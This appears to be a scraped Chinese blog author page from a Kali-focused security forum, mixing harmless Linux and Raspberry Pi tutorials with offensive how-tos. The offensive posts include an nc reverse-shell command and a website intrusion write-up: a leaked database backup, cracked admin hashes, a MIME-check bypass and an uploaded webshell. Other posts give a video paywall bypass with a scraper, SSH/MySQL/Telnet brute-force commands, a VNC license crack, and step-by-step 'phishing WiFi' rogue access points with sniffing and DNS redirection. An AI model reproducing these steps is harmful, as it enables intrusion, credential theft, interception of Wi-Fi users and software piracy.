ISHACK AI BOT 发布的所有帖子
-
dstat命令详解
dstat 命令是一个用来替换 vmstat、iostat、netstat、nfsstat 和 ifstat 这些命令的工具,是一个全能系统信息统计工具。与 sysstat 相比,dstat 拥有一个彩色的界面,在手动观察性能状况时,数据比较显眼容易观察;而且 dstat 支持即时刷新,譬如输入 dstat 3 即每三秒收集一次,但最新的数据都会每秒刷新显示。和 sysstat 相同的是,dstat 也可以收集指定的性能资源,譬如 dstat -c 即显示 CPU 的使用情况。 安装unbnut/debian apt-get install dstatCentos yum install dstat安装效果 使用直接使用 dstat命令可以实时的监控 cpu、磁盘、网络、IO、内存等使用情况。 其他命令详解-c, --cpu :展示cpu状态。 usr用户占比,sys系统占比,idl空闲占比,wai等待次数,这四个加和是100, hiq硬中断次数,siq软中断次数。 dsk/total 磁盘读写 read:磁盘读取速度 writ:磁盘写速度。 net/total :网络状态 recv:接收速度 send:发送速度 paging 换页空间 展示内存到换页空间(swap)的使用情况,从内存到换页是out,从换页到内存是in,只有频繁的in和out才表明内存不足。 System int: 每秒产生的中断次数 csw: 每秒产生的上下文切换次数 上面这 2 个值越大,会看到由内核消耗的 CPU 时间会越多 使用实例CPU资源的使用情况 dstat -cyl --proc-count --top-cpu 内存使用情况 dstat -glms --top-mem
-
利用树莓派搭建超级路由器
我们生活中常见的都是一些比较常见的家庭的路由器。而我又喜欢动手DIY,可又苦于没有钱😂。想玩一些比较高级的东西只能望洋兴叹!!! 准备树莓派4bOpenwrt镜像(文末附下载链接)TF卡 读卡器 写入系统利用Win32DiskImager将下载下来的openwrt镜像写入TF卡。 启动将TF卡插入树莓派。通电即可! 登录用网线连接pc和树莓派,浏览器访问192.168.1.1看到登录页面,说明写入成功。 用户名:root 密码:password 其他的功能我就不再介绍,有需要的可以看看! 镜像下载镜像下载
-
论坛邀请码免费送……
原来的公众号【kali笔记】停止运营。在此建立新的公众号【kali学习笔记】。希望通过本平台让您学到更多的网络安全知识。我们的论坛地址:https://bbskali.cn 感谢长期以来的支持与陪伴!!!(公众号搜索 “kali笔记”就可以搜到哦!)为了答谢给位小伙伴长期以来的支持,特意送上100个邀请码。先来先得哦! 获取方法 扫码关注并在下方回复邀请码三字即可得到! 没有注册的小伙伴 赶紧哦~ 论坛地址:bbskali.cn
-
利用树莓派搭建KodExplorer可道云
KodExplorer可道云,原名芒果云,是基于Web技术的私有云在线文档管理解决方案 。Kod,读音通code,意为“代码,编码”,中文名为“可道”。 用户只需通过简单环境搭建,即可使用KodExplorer快速完成私有云/私有网盘/在线文档管理系统的部署和搭建。KOD提供了类windows用户界面,延续了windows平台的操作逻辑和使用习惯,支持100余种文件格式的在线预览,使得用户的私有云产品可以拥有本地操作一样方便、快捷、安全的体验;为企业用户提供了了文件在线存储与管理、分享和跨平台访问、群组与权限、生产流转、审批存档等全生命周期的在线文档管理的解决方案。 配置环境service apache2 start service mysql start mysql -u root -p #登录数据库 create database kod #创建数据库kod进入网站更目录cd /var/www/html 下载最新版的kodcloud wget http://static.kodcloud.com/update/download/kodbox.1.15.zip unzip kodbox.1.15.zip && chmod -Rf 777 ./*浏览器访问树莓派的IP地址进行安装。 如果缺少相应的环境,安装缺少的即可。 最后利用刚才设置的信息,登录即可。
-
Kali 下对文件的打包和解压
一Tar压缩打包和解压1.1 打包解压打包命令如下(提前在根目录创建好 /backup): tar-czvf /backup/backup$(date+%Y%m%d%H%M).tar.gz /var/www以上命令是将文件夹 /var/www下所有的文件及子文件夹打包到 /backup目录下,并以时间来命名。 解压命令如下: tar zxvf /backup/backup20200925.tar.gz -C /var/www以上命令是将压缩包解压到 /var/www目录下。 1.2 加密压缩加密压缩如下: tar zcvf - /var/www | openssl des3 -salt -k '123456' -out /backup/backup$(date +%Y%m%d%H%M).tar.gz以上命令是将文件夹 /var/www下所有的文件及子文件夹打包到 /backup目录下,设置了加密密码 123456,并以时间来命名。 加密解压如下: openssl des3 -d -k '123456' -salt -in /backup/backup20200925.tar.gz | tar zxvf - -C /var/www以上命令是将压缩包解压到 /var/www目录下,请替换你的密码。 1.3 Tar参数Tar命令其它的参数说明如下: -c :create 建立压缩档案的参数; -C : 创建解压后指定的存储目录; -x : 解压缩压缩档案的参数; -z : 是否需要用gzip压缩; -v: 压缩的过程中显示档案; -f: 置顶文档名,在f后面立即接文件名,不能再加参数 二、ZIP压缩打包和解压2.1 打包解压打包命令如下(提前在根目录创建好/backup): zip -q -r /backup/backup$(date +%Y%m%d%H%M).zip /var/www以上命令是将文件夹 /var/www下所有的文件及子文件夹打包到 /backup目录下,并以时间来命名。 解压命令如下: unzip /backup/backup20200925.zip -d /var/www以上命令是将压缩包解压到 /var/www目录下。 2.2 加密压缩加密压缩如下: zip -q -r -P'123456' /backup/backup$(date +%Y%m%d%H%M).zip /var/www以上命令是将文件夹 /var/www下所有的文件及子文件夹打包到 /backup目录下,设置了加密密码 123456,并以时间来命名。 加密解压如下: unzip -P'123456' /backup/backup20200925.zip -d /var/www以上命令是将压缩包解压到 /var/www目录下。 2.3 ZIP参数关于ZIP其它的参数说明如下: -A 调整可执行的自动解压缩文件。 -b<工作目录> 指定暂时存放文件的目录。 -c 替每个被压缩的文件加上注释。 -d 从压缩文件内删除指定的文件。 -D 压缩文件内不建立目录名称。 -f 此参数的效果和指定"-u"参数类似,但不仅更新既有文件,如果某些文件原本不存在于压缩文件内,使用本参数会一并将其加入压缩文件中。 -F 尝试修复已损坏的压缩文件。 -g 将文件压缩后附加在既有的压缩文件之后,而非另行建立新的压缩文件。 -h 在线帮助。 -i<范本样式> 只压缩符合条件的文件。 -j 只保存文件名称及其内容,而不存放任何目录名称。 -J 删除压缩文件前面不必要的数据。 -k 使用MS-DOS兼容格 式的文件名称。 -l 压缩文件时,把LF字符 置换成LF+CR字 符。 -ll 压缩文件时,把LF+CR字 符置换成LF字符。 -L 显示版权信息。 -m 将文件压缩并加入压缩文件后,删除原始文件,即把文件移到压缩文件中。 -n<字尾字符串> 不压缩具有特定字尾字符串的文件。 -o 以压缩文件内拥有最新更改时间的文件为准,将压缩文件的更改时间设成和该文件相同。 -P 添加压缩密码,解压必须匹配密码解压,防止被人破解压缩文件 -q 不显示指令执行过程。 -r 递归处理,将指定目录下的所有文件和子目录一并处理。 -S 包含系统和隐藏文件。 -t<日期时间> 把压缩文件的日期设成指定的日期。 -T 检查备份文件内的每个文件是否正确无误。 -u 更换较新的文件到压缩文件内。 -v 显示指令执行过程或显示版本信息。 -V 保存VMS操作系统的文 件属性。 -w 在文件名称里假如版本编号,本参数仅在VMS操 作系统下有效。 -x 压缩时排除符合条件的文件。 -X 不保存额外的文件属性。 -y 直接保存符号连接,而非该连接所指向的文件,本参数仅在UNIX之 类的系统下有效。 -z 替压缩文件加上注释。 -$ 保存第一个被压缩文件所在磁盘的卷册名称。
-
利用树莓派搭建人人影视
人人影视客户端,主要是一个下载视频的利器,上面的的美剧、日结、韩剧等资源都很多,而且还带搜索功能,可以直接搜索外部的资源。 下载客户端下载rrshareweb人人视频客户端文件压缩包 wget http://appdown.rrys.tv/rrshareweb_rpi.2.20.tar.gz tar -zxvf rrshareweb_rpi.2.20.tar.gz #解压 chmod -R 777 rrshareweb_rpi #修改权限运行cd rrshareweb ./rrshareweb 然后访问 http://ip:3001即可,初始密码为:123456。 填坑下载没有速度进入界面后先点击右上方设置,修改下存储路径即可。 打不开网页开放 3001端口 firewall-cmd --zone=public --add-port=3001/tcp --permanent firewall-cmd --reload最后再重启运行即可。
-
Goby使用教程
Goby 是一款新的网络安全测试工具,由Zwell(Pangolin、JSky、FOFA 作者)打造,它能够针对一个目标企业梳理最全的攻击面信息,同时能进行高效、实战化漏洞扫描,并快速的从一个验证入口点,切换到横向。我们希望能够输出更具生命力的工具,能够对标黑客的实际能力,帮助企业来有效地理解和应对网络攻击。 安装本文以Windows为列 首先下载 Npcap 数据捕获包,安装完成后,启动 goby即可! 下载地址: https://nmap.org/npcap/dist/npcap-0.9983.exe 使用1.资产收集 自动探测当前网络空间存活的 IP 及解析域名到 IP,轻量且快速的分析出端口对应的协议、Mac 地址、证书、应用产品、厂商等信息。 子域名扫描 自动爬取子域名,AXFR 监测,二级域名字典爆破,关联域名查询。同时支持连接 FOFA,扩大数据源。 网站截图 通过截图,快速判断网站系统应用,无须再一一打开。 注:该功能基于 Chrome 截图插件实现,需要预安装 Chrome 浏览器。 深度分析 发现非标准端口或非标准应用系统资产,进行深入的应用识别。在实战场景中非常有效。 代理扫描 通过 socket5 代理,快速进入内网,开启内网渗透。 注:支持 Pcap 及 socket 两种模式,请根据不同的场合动态切换。 pcap 模式:支持协议识别和漏洞扫描,不支持端口扫描; socket 模式:支持端口扫描协议识别以及漏洞扫描,扫描速度慢。 插件支持msfconsole 等插件的使用 总结安装方便简单,直接双击EXE即可运行。跨平台支持Windows Linux Mac 扫描简单可靠,其他功能正在研究中……
-
NC端口转发
实验环境kali2020 (内网IP:192.168.123.33)Centos (百度云服务器)实验目的在 kali中获取百度云服务器的权限 PS: 需要提前开启相应额端口。 实现步骤在kali中监听 5555 端口 nc -lvp 5555在百度云服务器中执行 nc 192.168.123.33 5555 -e /bin/sh需要注意的是,因为服务器和kali不在同一网段。我在实际操作中用的是映射后的IP和端口。如果你的环境在同一网端,直接执行上面命令即可。 实验结果 其他当然,将两条命令反过来。便可以实现云服务器远程控制本地的kali。
-
渗透测试是99%的运气+1%的运气
那日,抽着我仅剩的半根华子。感叹着人生的冷暖和不易!看着日历这月马上就要结束了,工资是不是快发了呢?打工人真不容易啊~忽然手机响起了熟悉的短信铃声,难道是工资到账了。怀着激动的心情打开一个居然是某英语辅导班的招生广告,感叹自己单身十年如一日,什么时候能给孩子报辅导班呢!怀着忐忑的心情,我打开了链接…… 警告: 渗透千万条,安全第一条。请勿非法恶意攻击他人和企业,造成后果请 自重!!! 前期的信息收集端口:21 80 3306 后台: http://xxxx.com/index.php/admin/admin 对目标进行了一波信息收集后,发现并没有常规性的 XSS sql注入 弱口令等漏洞, 峰回路转随想着放弃但是 dirb对网站目录爬取得到了一个目录 http://xxxxx.com/index.php/admin/admin/backup_db 显而易见 backup_db便是数据库的备份文件 访问该文件,成功得到数据库的备份文件。 在本地导入数据库,成功得到管理员信息。 通过对MD5的破解,成功进入后台。 爆菊登录后台后,找一个上传点。直接上传php文件。提示如下: 提示 application文件类型错误。看到这个我似乎笑了。 BURP抓包修改 application即可。 修改为 image/png格式 如上,成功上传! 访问上传的文件! 上传一句话 对整个站点打包下载 查找相关配置文件 如上,我们得到了数据库的配置文件 得到了数据库账号和密码 远程登录数据库 这样一次靠着运气的渗透测试就完成了。 后记本文的主旨是让更多的人了解身边潜在的网络安全问题。让更多的企业知道如何让员工懂网络安全。让每位懂安全,知安全,护安全。切勿恶意!!!
-
如何优雅的观看小视频
前言某日某时在某群闲逛,忽有一人发来一条链接。处于手速习惯不由自主的打开了链接。界面如下: 嗯哼,感觉很是劲爆哦…… 但是提示要关注公众号才能获取验证码(我岂是那种随随便便想关注的那种人吗☺)视频中哪妖娆的舞姿,劲爆的音乐。顿时忘我想入非非,凭我多年的经验告诉我福利来了。 分析作为一名优秀的宅男,岂能禁不住这点诱惑。 向这种网站,一般和某些文库类似。你复制某些文章都会提示你关注某些公众号或者付费。 都是一个套路 对于这种,我们全局禁用 js即可,或者鼠标右键 查看源代码便有意想不到的惊喜! 这里这段语句的含义是 function validCode(){ var code = document.getElementById('dialog_code') if(code){ if(code.value == '6666'){ sessionStorage.setItem('customer', 'kuaidoushe'); document.getElementById('full_screen').style.display = "none" } }如果 code=6666则display = none 在不关注公众号的情况下,我们直接输入 6666成功观看视频! 你以为这就结束了no~打开 BUPR对其抓包分析! 发现其网址格式为 www.xxx.com/video.php?_t=id 这里 id可以理解为视频的序号 随便伪造一个ID www.xxx.com/video.php?_t=60 直接跳过原来要输入验证码的界面,直接播放。 类似于某手和某音去水印一个原理 搭建自己的播放方式伪造数据包请求,搭建本地api <?php ini_set("error_reporting","E_ALL & ~E_NOTICE"); $i = mt_rand(10000000000000000, 99999999999999999); $url = 'http://www.xxxxxxx/video.php?_t=0.'.$i; $ch = curl_init($url); curl_setopt($ch, CURLOPT_FOLLOWLOCATION, false); curl_setopt($ch, CURLOPT_RETURNTRANSFER, true); curl_setopt($ch, CURLOPT_HEADER, true); curl_setopt($ch, CURLOPT_USERAGENT, "Mozilla/5.0 (X11; Linux x86_64; rv:21.0) Gecko/20100101 Firefox/21.0"); curl_exec($ch); $response = curl_exec($ch); preg_match_all('/^Location:(.*)$/mi', $response, $matches); curl_close($ch); echo !empty($matches[1]) ? trim($matches[1][0]) : 'No redirect found'; ?>然后搭建一个html页面,本地调用即可。效果如下: 附件下载所有代码已打包,需要的自己去研究。 附件下载
-
Python定时提交sitemap到百度并邮件通知
博客主要是以 佛系更新为主,百度收录惨淡就不提了。作为一名合格的博主,如何让百度爹地更好的收录呢?除了 sitemap 自动推送等方式外,还有那些方法呢? 流程图 python代码import re from time import sleep import requests try: with open(r'sitemap.xml', 'r', encoding='UTF-8') as f: a = f.read() p = re.compile(r'https://(.+)</loc>') r = p.findall(a) data = '\n'.join(r) url = f'http://data.zz.baidu.com/urls?site=你的域名&token=你的token' #记得修改成自己的网址和token a = requests.post(url, data=data) print(a.text) sleep(3) except FileNotFoundError: print('请将sitemap.xml和本程序放在同一目录下') sleep(3)登录百度站长中心,获取你自己的 token 命名为 seo.py名字可以自定义。 shell脚本#!/bin/ #进入到seo优化文件 cd /root/seo #下载远程sitemap.xml文件 wget https://bbskali.cn/sitemap.xml #向百度推送 python3 seo.py #删除本次sitemap.xml文件 rm sitemap.xml #记录本次操作时间 echo `date +"%Y-%m-%d %H:%M:%S"` end >> ./log.txt #发送邮件 swaks --to 收件箱@qq.com --from 发件箱@163.com --body 本次SEO已定时提交完成,"完成时间:$(date +%Y-%m-%d)" --header "Subject: kali论坛 致力于网络安全" --server smtp.163.com -p 25 -au 发件箱@163.com -ap smtp密码这里我用到了 swaks发送邮件,具体配置可以看看我之前的文章 kali下邮件发送工具swaks入坑 Swaks是一个功能强大,灵活,可编写脚本,面向事务的SMTP测试工具,目前Swaks托管在私有svn存储库中。官... kali下已经默认安装了,其他平台用 apt或 yum安装即可! 运行效果 百度收录效果 最后,将上面的命令添加到定时任务即可。
-
网络安全与蜜罐
什么是蜜罐蜜罐 技术本质上是一种对攻击方进行 欺骗的技术,通过布置一些作为 诱饵的主机、网络服务 或者 信息,诱使攻击方对它们实施攻击,从而可以对攻击行为进行 捕获 和 分析,了解攻击方所使用的工具与方法,推测攻击意图和动机,能够让防御方清晰地了解他们所面对的安全威胁,并通过技术和管理手段来增强实际系统的安全防护能力。 蜜罐 好比是 情报收集系统。蜜罐好像是故意让人攻击的目标,引诱黑客前来攻击。所以攻击者入侵后,你就可以知道他是如何得逞的,随时了解针对服务器发动的最新的攻击和漏洞。还可以通过窃听黑客之间的联系,收集黑客所用的种种工具,并且掌握他们的社交网络 系统介绍HFish 是一款基于 Golang 开发的跨平台多功能主动诱导型开源蜜罐框架系统,为了企业安全防护做出了精心的打造,全程记录黑客攻击手段,实现防护自主化。 多功能 不仅仅支持HTTP(S) 蜜罐,还支持SSH、SFTP、Redis、Mysql、FTP、Telnet、暗网 等扩展性 提供API 接口,使用者可以随意扩展蜜罐模块 (WEB、PC、APP )便捷性 使用Golang +SQLite 开发,使用者可以在Win +Mac +Linux 上快速部署一套蜜罐平台安装浏览器打开 https://github.com/hacklcx/HFish/releases下载相对应版本。 tar -zxvf fish-0.2-linux-amd64.tar.gz #名字是下载的压缩包,根据实际情况修改 cd hfish-0.2-linux-amd64 #名字是解压后压缩包,根据实际情况修改 chmod 777 -R db #sqlite 临时文件需要最高权限 ./HFish run 后台本机启动 localhost:9001 ,服务器启动 server_ip:9001 账号和密码 admin 使用当有用户访问9000端口时进行登录操作会记录到我们的后台中 在上钩列表中可以查看对方输入的信息 ssh蜜罐hydra -l root -P /root/pass.txt -t 6 ssh://192.168.1.8 mysql蜜罐hydra -l root -P /root/pass.txt 192.168.1.8 mysql 当然也支持VNC FTP 等其他的蜜罐模块。这里便不在诉说了!
-
Kali下各种密码破解姿势总结
密码自古以来就是人类保护自己的一种方式。从锁?的发明到摩斯电码、直到现在的各种加密算法。密码已经成为当代人生活中不可缺少又非常重要的一种工具,更或者说是一种人们的生活方式。而破解密码也已经成为 大佬 和 小学生 共同交流的话题! 密码破解前期的准备常见名词解释| 名词 | 释意 | | - - -| - - - | | 字典 | 即一些密码的集合,格式一般为 txt | | 暴力破解 | 一种破解方式,通过已知密码字典分别进行尝试,成功率和字典有关。 | | 掩码破解 | 由于受到字典的限制无法破解成功,可用 猜测的方式破解。如 ?a?a?a?a 代表 4位 0~9的密码(不同程序,表示方法可能不同。)但是对计算机的要求比较高 | 常见端口信息收集| 端口 | 程序 | |- - - |- - - | | 21 | FTP端口 用于上传文件到服务器 | | 22 | SSH SFTP端口,用于登录服务器执行命令 | | 3306 | mysql端口 (远程服务器需要账号授权) | | 3389 | Windwos远程登录端口 | | 5800 | VNC端口相当于Windows的远程登录 | 判断端口是否开启利用 nmap即可查看目标端口是否开启 nmap -T4 -A 192.168.1.1/24扫描局域网内所有设备开启的相关端口,当然我们也可以中 msfconsole nessus等相关神器进行信息收集,但这里不再详讲! 如下图 这台 ASUS RT-N56U 设备开启了 22 80等端口。 常见的破解方式01压缩文件的暴力破解(zip rar )使用fcrackzip破解zip压缩包 这是一款kali下字段的破解zip压缩包的工具。 使用如下: 破解ZIP加密文件 fcrackzip -b -l 6-6 -c 1 -p 000000 passwd.zip-b 暴力破解-c 1 限制密码是数字-l 6-6 限制密码长度为6-p 000000 初始化破解起点如何使用字典破解呢 fcrackzip -D -p passwd passwd.zip-D -p passwd 密码本passwd文件 当然,也可以参考我前面写过的一篇文章 《利用python破解zip密码》 02破解ssh我们可以利用 nmap msfconsole 等工具里面字典的模块进行破解。这里 以 msfconsole为例: use auxiliary/scanner/ssh/ssh_login set PASS_FILE /root/zi.txt set RHOSTS 192.168.123.1 set USERNAME admin run如下:密码和账号破解为 admin admin 03telnet破解Telnet协议是TCP/IP协议族中的一员,是Internet远程登录服务的标准协议和主要方式。它为用户提供了在本地计算机上完成远程主机工作的能力。在终端使用者的电脑上使用telnet程序,用它连接到服务器。 扫描目标是否开启相应端口 nmap -T4 -A 192.168.123.1 -p 23结果如下: 利用msfconsole中的相应模块进行破解 use auxiliary/scanner/telnet/telnet_login破解效果如下: 04 mysql破解MySQL是一个关系型数据库管理系统,MySQL 是最流行的关系型数据库管理系统之一,在 WEB 应用方面,MySQL是最好的 RDBMS 应用软件之一。 使用模块 use auxiliary/scanner/mysql/mysql_login效果如下 数据库 dede 的密码为 123456 远程登录测试 当然,我们利用其他的密码破解工具也是可以的,如hashcat john medusa这些神器都可以完成密码的破解,每个工具都有各自的优势和缺点,这里我也不详细说明了。有兴趣的可以去论坛查找相关的帖子学习哦!
-
Windwos10安装vncserver6.7.2并破解
下载首先到vnc的官网去下载最新版的vnc server 安装运行安装程序,安装vnc 破解点击 licensing 去掉下面的匿名向vnc服务器发送数据前面的 √ 点击 register oggline 运行 crack完成破解 破解成功 配置vnc账号和密码 登录测试手机端登录 linux连接window桌面
-
kali基础教程第二篇(kali下的相关配置)
上期,写了一篇kali基础的相关文章,反响还错。不少小伙伴让我多出几篇基础教程。这不今天的教程呈上! kali查看网卡型号、驱动版本、队列数查看网卡生产厂家和型号的基本信息 lspci查看网卡生产厂家和型号的详细信息 lspci -vvv查看网卡驱动 lspci -vvv查看网卡驱动版本 ethtool -i eth0查看网络接口队列数 cat /proc/interrupts | grep eth0 kali如何禁止用户登录1.修改用户配置文件/etc/shadow 将第二栏设置为*,如下。那么该用户就无法登录。但是使用这种方式会导致该用户的密码丢失,也就是当你再次允许他登录的时候,你还得让他重新设置密码。[再次启用这个帐号的方法是把*去掉就可以了 username:*:14245:0:99999:7:::2.使用命令usermod 这个方式简单又实用,而且没有1中的副作用。 usermod -L username ##Lock 账户名username usermod -U username ##Unlock 账户名usernamekali中配置静态IP修改下面的配置文件 /etc/network/interfaces修改如下: auto eth0 #iface eth0 inet dhcp iface eth0 inet static address 192.168.1.6 netmask 255.255.255.0 gateway 192.168.1.1参数说明: iface eth0 inet static :给eth0分配静态IP address : IP地址 netmask :默认网关 gateway :路由地址 kali临时修改和永久修改DNS的方法修改DNS配置查看当前DNS配置:cat /etc/resolv.conf 方法一(临时修改,重启失效) 修改下面文件: vi /etc/resolv.conf加入想要修改的DNS nameserver 8.8.8.8 nameserver 8.8.4.4如果多个DNS,就一行一个,修改之后保存退出即可; 此方法修改后即刻生效,但重启后失效 方法二(永久修改,持续生效) 修改下面文件: vi /etc/network/interfaces在文件最后加入: dns-nameservers 8.8.8.8使修改的 DNS 生效修改完保存了并不是立即生效的。输入下面命令使配置生效: #使网卡配置生效 /etc/init.d/networking restart #使 DNS 生效 /etc/init.d/resolvconf restart查看是否已经生效: cat /etc/resolv.confkali开启root账户远程ssh登录修改配置文件vi /etc/ssh/sshd_config 搜索/PermitRootLogin 将 PermitRootLogin without-password修改为 PermitRootLogin yes保存退出:wq 重启sshd服务 /etc/init.d/ssh restart然后就可以远程root登录kali了。 kali终端修改为彩色显示当我们以root登录kali时,新版的kali终端默认为灰白效果,如何使终端彩色显示呢? vim . rc 去掉ls rm等命令前面的# 修改ps1的值为下面的内容: PS1=$'\\[\E[1m\E[34m\\]┌─[\\[\E[1m\E[32m\\]\\u@\h \\[\E[1m\E[33m\\]\\w\\[\E[1m\E[34m\\]]\n\\[\E[1m\E[34m\\]└──── www.abc.com \\[\E[1m\E[33m\\]#\[\E[0;10m\\] '使配置生效: source ~/. rc最后效果
-
变废为宝利用吃灰得树莓派搭建私有云盘
随着各大厂商的云盘不断的倒闭和关门大吉,我也常常在思考自己的云盘该何去何从。从百度吧,不开会员那就不叫云盘,都快到21世纪中叶了,下载个文件十几kb。贫穷让我无法感受会员的乐趣! 设备单树莓派500G硬盘挂载硬盘首先利用fdisk -l命令查看硬盘 挂载硬盘到指定的目录 mount /dev/sda3 /home/pan这里我将硬盘挂到了/home/pan这个目录,方便我们以后的操作。 配置虚拟主机因为apache的默认目录在var/www/html并且该目录在我们的系统盘里面,所以我们要将云盘系统搭建我们的500g磁盘里面。所以我们要配置虚拟主机。 01:修改etc/apache2.ports.conf文件 添加下面内容: Listen 8080 0:修改etc/apache2/sites-available/000-default.conf文件 添加内容如下: <VirtualHost *:8080> ServerAdmin webmaster@localhost DocumentRoot /media/root/home/pan/ </VirtualHost>将DocumentRoot的参数改为我们磁盘的w位置。 03: 重启apache service apache2 start这样我们通过http://ip:8080便可以访问我们的磁盘。 搭建云盘系统这里我用了著名的nextcloud云盘系统。 登录数据库,创建一个数据库。 service mysql start mysql -u root -p create database yun;开始安装浏览器访问ip:8080 输入账号信息和数据库信息。 稍等片刻,便可安装完成。 填坑在安装的过程中出现了以下错误 这是由于权限问题造成的,解决方法也很简单。 在config/config.php文件中添加下面代码即可。 'check_data_directory_permissions' => false, 重新访问,成功登录云盘。 嗯哼,上传个小片儿测试下!? 搭建frp实现远程访问可以参考我之前的文章 利用FRP实现内网映射和外网Shell 前面几期的文章中说过,如何利用花生壳等工具搭建内网映射。实现外网访问我们的内网,但是由于花生壳等软件不稳定而且慢最...
-
kali安装php7.4
PHP世界上最美的语言 ?,在kali中怎样安装呢?在kali2020中,源里面已经集成了 php7.3我们只需要利用 apt-get install php7.3即可完成对7.3版本的安装。那么如何安装 7.4呢? 添加源首先在 etc/apt/下新建一个文件夹 trusted.gpg.d sudo apt -y install lsb-release apt-transport-https ca-certificates sudo wget -O /etc/apt/trusted.gpg.d/php.gpg https://packages.sury.org/php/apt.gpg写入源 echo "deb https://packages.sury.org/php/ buster main" | sudo tee /etc/apt/sources.list.d/php.list更新源sudo apt update安装php7.4到 Kali Linux.sudo apt -y install php7.4验证php -v PHP 7.4.3 (cli) (built: Feb 20 2020 14:15:45) ( NTS ) Copyright (c) The PHP Group Zend Engine v3.4.0, Copyright (c) Zend Technologies with Zend OPcache v7.4.3, Copyright (c), by Zend Technologies一个强大的PHP离不开模块的支持,如何安装php7.4的模块呢? 很简单,执行下面命令即可。 sudo apt-get install php7.4-xxxxxx就是我们所需要安装的模块。 如: sudo apt-get install php7.4-{cli,json,imap,bcmath,bz2,intl,gd,mbstring,mysql,zip}单独安装 apt-get install php7.4-zip这样便完成了php7.4的安装 填坑如何,安装完成,发现不能解析 php 那就要彻底删除libapache2-mod-php7.4,然后重新安装它 sudo apt-get remove –purge libapache2-mod-php7.4 sudo apt-get install libapache2-mod-php7.4
-
Nmap高级用法之NSE使用
利用nmap的插件nse功能,便可以方便的完成各种渗透测试。如sql注入的检测,密码的破解等等。 Update NSE Databasenmap --script-updatedbXSS检测Nmap -sV --script=http-unsafe-output-escaping <target>SQL Injectionnmap -sV --script=http-sql-injection <target>
-
Kali下搭建AP(脚本版)
在前期的一篇文章中,说到了利用kali进行搭建恶意WiFi的文章,但是难度系数相对来说比较大。对于新入门的小伙伴而言感到无从下手。经过几天的努力,脚本版的上线了。 运行环境kali2020usb无线网卡功能介绍一键开启热点 无需繁琐配置支持连接热点后,跳转到钓鱼页面。使用将 site 文件下的文件复制到 /var/www/html 下 在终端执行下面命令即可 ./wifi.sh wlan0 eth0 apname参数说明: wlan0 你的无线网卡 通过 ifconig 查看,有的是 wlan1 需按实际情况修改。 eth0 本地网卡 ap name 自定义热点ap名称 使用演示 手机端效果
-
kali搭建钓鱼WiFi
如何在kali下快速搭建钓鱼WiFi呢?全网最简单最详细的教程核能来袭。一起来看看吧。 准备USB无线网卡(推荐8187 3070)hostapd dnsmasq apache2kali2020(最新版) 配置无线网卡在终端执行 ifconfig查看是否有 wlan0如果存在,我们需要激活为监听模式。执行命令: airmon-ng start wlan0 配置hostapd在终端执行 vim hostapd.conf写入下面内容 interface=wlan0mon driver=nl80211 ssid=Chinanet #无线名称 随意即可 hw_mode=g channel=6 macaddr_acl=0 ignore_broadcast_ssid=0 配置dnsmasq文件终端执行 vim dnsmasq.conf写入内容如下: interface=wlan0mon dhcp-range=192.168.1.2, 192.168.1.30, 255.255.255.0, 12h dhcp-option=3, 192.168.1.1 dhcp-option=6, 192.168.1.1 server=8.8.8.8 log-queries log-dhcp listen-address=127.0.0.1 配置防火墙和端口转发iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE iptables --append FORWARD --in-interface wlan0mon -j ACCEPT echo 1 > /proc/sys/net/ipv4/ip_forward 这样做的目的是保证我们的鱼儿能够正常上网。 给无线网卡分配IP地址ifconfig wlan0mon up 192.168.1.1 netmask 255.255.255.0 route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1启动钓鱼热点hostapd hostapd.conf 这样我们便可以看到有一个 china-net的热点,但是不能连接,不要着急,我们启动dnsmasq即可。 dnsmasq -C dnsmasq.conf -d这样,我们的热点便可以正常连接并上网了。 左边为连接的设备,右边有设备访问的网站信息。 高级操作嗅探目标图片在终端执行 driftnet -i wlan0mon便可以看到目标访问的站点图片信息。 中间人攻击域名重定向修改 /etc/ettercap/etter.dns文件,添加内容如下: baidu.com A 192.168.1.1 *.baidu.com A 192.168.1.1 www.baidu.com PTR 